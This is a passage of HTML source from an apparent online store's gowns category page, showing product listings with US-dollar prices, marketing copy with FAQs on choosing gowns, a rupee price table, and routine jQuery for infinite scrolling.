          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Embroidered Chinon Readymade Gown in Pink' href='https://www.sannarinx.com/gowns/embroidered-chinon-readymade-gown-in-pink-48245'><img src='https://www.sannarinx.com/image/cache/data/embroidered-chinon-readymade-gown-in-pink-48245-290x399.jpg' alt='Embroidered Chinon Readymade Gown in Pink' title='Embroidered Chinon Readymade Gown in Pink' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/embroidered-chinon-readymade-gown-in-pink-48245-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/embroidered-chinon-readymade-gown-in-pink-48245"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48245');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/embroidered-chinon-readymade-gown-in-pink-48245" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Embroidered Chinon Readymade Gown in Pink' href='https://www.sannarinx.com/gowns/embroidered-chinon-readymade-gown-in-pink-48245'>Embroidered Chinon Readymade G..</a></div>
              <div class="pro_code" title="Porduct Code : 48245 "> Product Code : 48245</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>73.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Alluring Embroidered Chinon Designer Gown' href='https://www.sannarinx.com/gowns/alluring-embroidered-chinon-designer-gown-48244'><img src='https://www.sannarinx.com/image/cache/data/alluring-embroidered-chinon-designer-gown-48244-290x399.jpg' alt='Alluring Embroidered Chinon Designer Gown' title='Alluring Embroidered Chinon Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/alluring-embroidered-chinon-designer-gown-48244-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/alluring-embroidered-chinon-designer-gown-48244"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48244');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/alluring-embroidered-chinon-designer-gown-48244" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Alluring Embroidered Chinon Designer Gown' href='https://www.sannarinx.com/gowns/alluring-embroidered-chinon-designer-gown-48244'>Alluring Embroidered Chinon De..</a></div>
              <div class="pro_code" title="Porduct Code : 48244 "> Product Code : 48244</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>73.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Prodigious Cream Festival Readymade Gown' href='https://www.sannarinx.com/gowns/prodigious-cream-festival-readymade-gown-48081'><img src='https://www.sannarinx.com/image/cache/data/prodigious-cream-festival-readymade-gown-48081-290x399.jpg' alt='Prodigious Cream Festival Readymade Gown' title='Prodigious Cream Festival Readymade Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/prodigious-cream-festival-readymade-gown-48081-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/prodigious-cream-festival-readymade-gown-48081"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48081');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/prodigious-cream-festival-readymade-gown-48081" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Prodigious Cream Festival Readymade Gown' href='https://www.sannarinx.com/gowns/prodigious-cream-festival-readymade-gown-48081'>Prodigious Cream Festival Read..</a></div>
              <div class="pro_code" title="Porduct Code : 48081 "> Product Code : 48081</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>67.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Auspicious Digital Print Chinon Gown' href='https://www.sannarinx.com/gowns/auspicious-digital-print-chinon-gown-48080'><img src='https://www.sannarinx.com/image/cache/data/auspicious-digital-print-chinon-gown-48080-290x399.jpg' alt='Auspicious Digital Print Chinon Gown' title='Auspicious Digital Print Chinon Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/auspicious-digital-print-chinon-gown-48080-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/auspicious-digital-print-chinon-gown-48080"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48080');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/auspicious-digital-print-chinon-gown-48080" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Auspicious Digital Print Chinon Gown' href='https://www.sannarinx.com/gowns/auspicious-digital-print-chinon-gown-48080'>Auspicious Digital Print Chino..</a></div>
              <div class="pro_code" title="Porduct Code : 48080 "> Product Code : 48080</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>67.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Embroidered Chinon Designer Gown' href='https://www.sannarinx.com/gowns/pink-embroidered-chinon-designer-gown-48079'><img src='https://www.sannarinx.com/image/cache/data/pink-embroidered-chinon-designer-gown-48079-290x399.jpg' alt='Pink Embroidered Chinon Designer Gown' title='Pink Embroidered Chinon Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-embroidered-chinon-designer-gown-48079-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pink-embroidered-chinon-designer-gown-48079"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('48079');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pink-embroidered-chinon-designer-gown-48079" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pink Embroidered Chinon Designer Gown' href='https://www.sannarinx.com/gowns/pink-embroidered-chinon-designer-gown-48079'>Pink Embroidered Chinon Design..</a></div>
              <div class="pro_code" title="Porduct Code : 48079 "> Product Code : 48079</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>67.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pleasing Print Faux Georgette Gown' href='https://www.sannarinx.com/gowns/pleasing-print-faux-georgette-gown-47896'><img src='https://www.sannarinx.com/image/cache/data/pleasing-print-faux-georgette-gown-47896-290x399.jpg' alt='Pleasing Print Faux Georgette Gown' title='Pleasing Print Faux Georgette Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pleasing-print-faux-georgette-gown-47896-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pleasing-print-faux-georgette-gown-47896"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('47896');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pleasing-print-faux-georgette-gown-47896" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pleasing Print Faux Georgette Gown' href='https://www.sannarinx.com/gowns/pleasing-print-faux-georgette-gown-47896'>Pleasing Print Faux Georgette ..</a></div>
              <div class="pro_code" title="Porduct Code : 47896 "> Product Code : 47896</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>17.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Elegant Designer Gown For Festival' href='https://www.sannarinx.com/gowns/elegant-designer-gown-for-festival-47895'><img src='https://www.sannarinx.com/image/cache/data/elegant-designer-gown-for-festival-47895-290x399.jpg' alt='Elegant Designer Gown For Festival' title='Elegant Designer Gown For Festival' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/elegant-designer-gown-for-festival-47895-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/elegant-designer-gown-for-festival-47895"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('47895');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/elegant-designer-gown-for-festival-47895" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Elegant Designer Gown For Festival' href='https://www.sannarinx.com/gowns/elegant-designer-gown-for-festival-47895'>Elegant Designer Gown For Fest..</a></div>
              <div class="pro_code" title="Porduct Code : 47895 "> Product Code : 47895</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>17.94</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Festal Embroidered Jacquard Silk Sea Green Trendy Gown' href='https://www.sannarinx.com/gowns/festal-embroidered-jacquard-silk-sea-green-trendy-gown-47856'><img src='https://www.sannarinx.com/image/cache/data/festal-embroidered-jacquard-silk-sea-green-trendy-gown-47856-290x399.jpg' alt='Festal Embroidered Jacquard Silk Sea Green Trendy Gown' title='Festal Embroidered Jacquard Silk Sea Green Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/festal-embroidered-jacquard-silk-sea-green-trendy-gown-47856-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/festal-embroidered-jacquard-silk-sea-green-trendy-gown-47856"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('47856');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/festal-embroidered-jacquard-silk-sea-green-trendy-gown-47856" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Festal Embroidered Jacquard Silk Sea Green Trendy Gown' href='https://www.sannarinx.com/gowns/festal-embroidered-jacquard-silk-sea-green-trendy-gown-47856'>Festal Embroidered Jacquard Si..</a></div>
              <div class="pro_code" title="Porduct Code : 47856 "> Product Code : 47856</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>83.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='White Georgette Readymade Floor Length Gown' href='https://www.sannarinx.com/gowns/white-georgette-readymade-floor-length-gown-47716'><img src='https://www.sannarinx.com/image/cache/data/white-georgette-readymade-floor-length-gown-47716-290x399.jpg' alt='White Georgette Readymade Floor Length Gown' title='White Georgette Readymade Floor Length Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/white-georgette-readymade-floor-length-gown-47716-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/white-georgette-readymade-floor-length-gown-47716"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('47716');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/white-georgette-readymade-floor-length-gown-47716" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='White Georgette Readymade Floor Length Gown' href='https://www.sannarinx.com/gowns/white-georgette-readymade-floor-length-gown-47716'>White Georgette Readymade Floo..</a></div>
              <div class="pro_code" title="Porduct Code : 47716 "> Product Code : 47716</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>68.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Yellow Color Trendy Gown' href='https://www.sannarinx.com/gowns/yellow-color-trendy-gown-47715'><img src='https://www.sannarinx.com/image/cache/data/yellow-color-trendy-gown-47715-290x399.jpg' alt='Yellow Color Trendy Gown' title='Yellow Color Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/yellow-color-trendy-gown-47715-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/yellow-color-trendy-gown-47715"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('47715');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/yellow-color-trendy-gown-47715" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Yellow Color Trendy Gown' href='https://www.sannarinx.com/gowns/yellow-color-trendy-gown-47715'>Yellow Color Trendy Gown</a></div>
              <div class="pro_code" title="Porduct Code : 47715 "> Product Code : 47715</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>68.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Simplistic Zari Floor Length Gown' href='https://www.sannarinx.com/gowns/simplistic-zari-floor-length-gown-47714'><img src='https://www.sannarinx.com/image/cache/data/simplistic-zari-floor-length-gown-47714-290x399.jpg' alt='Simplistic Zari Floor Length Gown' title='Simplistic Zari Floor Length Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/simplistic-zari-floor-length-gown-47714-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/simplistic-zari-floor-length-gown-47714"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('47714');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/simplistic-zari-floor-length-gown-47714" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Simplistic Zari Floor Length Gown' href='https://www.sannarinx.com/gowns/simplistic-zari-floor-length-gown-47714'>Simplistic Zari Floor Length G..</a></div>
              <div class="pro_code" title="Porduct Code : 47714 "> Product Code : 47714</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>68.33</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Haute Salmon Silk Readymade Floor Length Gown' href='https://www.sannarinx.com/gowns/haute-salmon-silk-readymade-floor-length-gown-47695'><img src='https://www.sannarinx.com/image/cache/data/haute-salmon-silk-readymade-floor-length-gown-47695-290x399.jpg' alt='Haute Salmon Silk Readymade Floor Length Gown' title='Haute Salmon Silk Readymade Floor Length Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/haute-salmon-silk-readymade-floor-length-gown-47695-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/haute-salmon-silk-readymade-floor-length-gown-47695"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('47695');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/haute-salmon-silk-readymade-floor-length-gown-47695" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Haute Salmon Silk Readymade Floor Length Gown' href='https://www.sannarinx.com/gowns/haute-salmon-silk-readymade-floor-length-gown-47695'>Haute Salmon Silk Readymade Fl..</a></div>
              <div class="pro_code" title="Porduct Code : 47695 "> Product Code : 47695</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>83.93</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
          </div>
  <div class="clearall"></div>
  <!--<div id="paginmessage" style="display:none; margin-top:40px;"></div>-->
  <div class="org_pagination" style='display:none;'>
    <div class="pagination category_pagination"><div class="links"> <b>1</b>  <a class="filter_item" id="2" name="page" rel="2" href="https://www.sannarinx.com/gowns?page=2">2</a>  <a class="filter_item" id="3" name="page" rel="3" href="https://www.sannarinx.com/gowns?page=3">3</a>  <a class="filter_item" id="4" name="page" rel="4" href="https://www.sannarinx.com/gowns?page=4">4</a>  <a class="filter_item" id="5" name="page" rel="5" href="https://www.sannarinx.com/gowns?page=5">5</a>  <a class="filter_item" id="6" name="page" rel="6" href="https://www.sannarinx.com/gowns?page=6">6</a>  <a class="filter_item" id="7" name="page" rel="7" href="https://www.sannarinx.com/gowns?page=7">7</a>  ....  <a class="filter_item Next_page" id="2" name="page" rel="2" href="https://www.sannarinx.com/gowns?page=2">Next</a> <a class="filter_item" id="9" name="page" rel="9" href="https://www.sannarinx.com/gowns?page=9">Last</a> </div><div class=" results">Showing 1 to 27 of 227 (9 Pages) </div></div>
  </div>
      </div></div>
  <div class="proddes">
    <div><h2 style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(51, 51, 51); margin-top: 20px; margin-bottom: 10px; font-size: 25px; text-align: center;">
	Explore Our Stunning Gown Collection</h2>
<p dir="ltr">
	Indian fashion never fails us when it comes to fabrics with style and comfort. We know best how to get an elegant look while winning with traditional and modern designs. An <a href="https://www.sannarinx.com/gowns">Indian gown for women</a> is a long, sleek dress typically worn for formal occasions.&nbsp;</p>
<p dir="ltr">
	Our exclusive collection combines timeless elegance with contemporary trends. We offer a stunning range of gowns perfect for any grand occasion. Whether you're attending a wedding, gala, or an upscale party, our gowns are designed to make you feel like royalty.</p>
<h2 dir="ltr">
	Majestic Styles for Every Occasion</h2>
<p dir="ltr">
	Every gown in our collection is crafted with detailed work by our designers. Because at Sannari, we understand that every occasion is unique and important. Adding your glamorous look to the occasion will be significantly important to you. We ensure you find the perfect attire for your special moments.</p>
<ul>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/wedding-gown">Wedding Gowns</a>: Blending tradition and modern design, the wedding gown is the perfect choice to slay your look at wedding parties. Fancy gown craftsmanship is filled with meticulous detail and work. This ensures that your beauty has a touch of contemporary style with the latest collection in your wardrobe.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/ready-made-gown">Ready-Made Gown</a>: Ready to dazzle? Wear something that spares your time but not your shine. At Sannari, we have several collections to enhance your beauty in a fitted gown. Please choose your preference from a pool of gowns from our collections. Turn heads effortlessly and let your style do all the talking.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>: Who wants to avoid carrying a designer look? Don't settle for less because why blend in when you were born to stand out? This is exactly what designer collections are. With attention to detail and a touch of elegance, our collection offers everything from subtle sophistication to statement-making designs.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>: You deserve a unique look on every occasion. Our party wear gowns are curated to suit any celebration, ensuring you stand out with grace and glamour. Explore our party wear collection now to get the look you desire.</p>
	</li>
</ul>
<h2 dir="ltr">
	Gowns for Women by Color:</h2>
<p dir="ltr">
	Choosing the right color for your gown is essential to set the tone for the occasion.</p>
<ul>
	<li dir="ltr">
		<p dir="ltr">
			A red georgette silk gown with jewels makes a bold statement and is ideal for weddings and parties.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			For formal events, wear a deep maroon velvet gown. Its intricate embroidery radiates elegance.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			A pastel-colored gown in light fabrics, like chiffon or lace, adds a soft, feminine touch at daytime gatherings.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			A black gown is timeless and versatile. It's perfect for a formal affair with fancy accessories or a simple, elegant look.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			For festive occasions, wear bright colors. Try royal blue, emerald green, or vibrant pink. They will add energy to your outfit.</p>
	</li>
</ul>
<h2 dir="ltr">
	FAQs on Designer Gowns For Women</h2>
<ol>
	<li dir="ltr">
		<p dir="ltr">
			<strong>Can I wear gowns to a wedding?</strong></p>
	</li>
</ol>
<p dir="ltr">
	Of course, gowns for women can be worn on every occasion, including weddings. Choose an elegant gown and keep every eye glued to your grace. Brides can also wear gowns to create a modern fashion statement at their reception party.</p>
<ol start="2">
	<li dir="ltr">
		<p dir="ltr">
			<strong>How can I buy gowns online?</strong></p>
	</li>
</ol>
<p dir="ltr">
	You can buy gowns online from Sannari's <a href="https://www.sannarinx.com/">website </a>and level up your fashion game. We offer a unique collection of gowns in multiple colors, fabrics, and designs to cater to your fashion needs.</p>
<ol start="3">
	<li dir="ltr">
		<p dir="ltr">
			<strong>How do I choose the right gown color for my skin tone?</strong></p>
	</li>
</ol>
<p dir="ltr">
	The right gown color depends on your skin tone and, most importantly, what you feel like wearing. Let's say you have fair skin; we recommend wearing soft pastels and bright jewel tones. You can also choose dark colors like navy and black for your fair skin. If you have medium skin tones, then<a href="https://en.wikipedia.org/wiki/Earth_tone"> earthy shades</a>, gold, and bronze can be your shades. For a brown woman, bold colors like red, bright yellow, vibrant blues, and metallics work beautifully.</p>
<ol start="4">
	<li dir="ltr">
		<p dir="ltr">
			<strong>What type of gowns are suitable for a summer wedding?</strong></p>
	</li>
</ol>
<p dir="ltr">
	Lightweight and breathable fabrics are best for summer weddings. Fabrics like chiffon, georgette, and net are ideal on summer days. The best styles for summer weddings can be A-line, empire waist, or flowy sheath gowns that are comfortable and charming. In colors, you can go for pastels, soft pinks, and light blues, which are great choices for a summer look.</p>
<h2 dir="ltr">
	Gowns For Women Price List</h2>
<div dir="ltr">
	<table>
		<colgroup>
			<col width="439" />
			<col width="154" />
		</colgroup>
		<tbody>
			<tr>
				<td>
					<p dir="ltr">
						<strong>Gowns For Women List</strong></p>
				</td>
				<td>
					<p dir="ltr">
						<strong>Price</strong></p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/magnificent-faux-georgette-purple-foil-print-trendy-gown-40388">Magnificent Faux Georgette Purple Foil Print Trendy Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,495.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/aesthetic-designer-gown-for-party-37455">Aesthetic Designer Gown for Party</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 9,990.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/orange-thread-wedding-readymade-trendy-gown-34088">Orange Thread Wedding Readymade Trendy Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,895.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/precious-georgette-purple-sequins-designer-gown-32624">Precious Georgette Purple Sequins Designer Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 2,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/multi-colour-organza-gown-36269">Multi Colour Organza Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,413.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/pretty-digital-print-silk-trendy-gown-33221">Pretty Digital Print Silk Trendy Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/enticing-pure-georgette-designer-gown-33869">Enticing Pure Georgette Designer Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 8,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/congenial-pink-sequins-designer-gown-32220">Congenial Pink Sequins Designer Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 4,295.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/gown-embroidered-cotton-in-orange-and-red-32255">Gown Embroidered Cotton in Orange and Red</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 2,495.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/pink-festival-floor-length-gown-36282">Pink Festival Floor Length Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,295.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/gratifying-multi-colour-digital-print-gown-33216">Gratifying Multi Colour Digital Print Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,195.00</p>
				</td>
			</tr>
		</tbody>
	</table>
</div>
<p>
	&nbsp;</p>
</div></div>
    <div class="space20px"></div>
</div>
<script type="text/javascript" src="index.php?route=product/product/filter"></script>
<script type="text/javascript">
function getRange() {
  var range= $("#selRange").val();
  return range;
}
/* $(function() {
        $('.lazy').lazy().removeClass("lazy");
    });
 $(document).ajaxStop(function(){
     $('.lazy').lazy().removeClass("lazy");
  });*/
</script>
<script type="text/javascript">
  $(document).ready(function(){
     var windowWidth = $(window).width();
    if(windowWidth > 980){
  //  $('#c-menu--slide-right').stickyMojo({footerID: '#footer', contentID: '#main'});
  $("#c-menu--slide-right").stick_in_parent();
}
  });
</script>
<script type="text/javascript">
function fireias(){
  var ias = jQuery.ias({
    container:  '.result_div',
    item:       '.item',
    pagination: '.org_pagination',
    next:       '.Next_page'
  });
  ias.extension(new IASSpinnerExtension({
    src: 'catalog/view/theme/default/image/loading_page.gif',
  }));
  ias.extension(new IASTriggerExtension({
    text: 'Load more items',
    offset: 2
  }));
  ias.on('loaded', function(data, items) {
    console.log(data);
    content = $(".org_pagination",data);
    console.log(content);
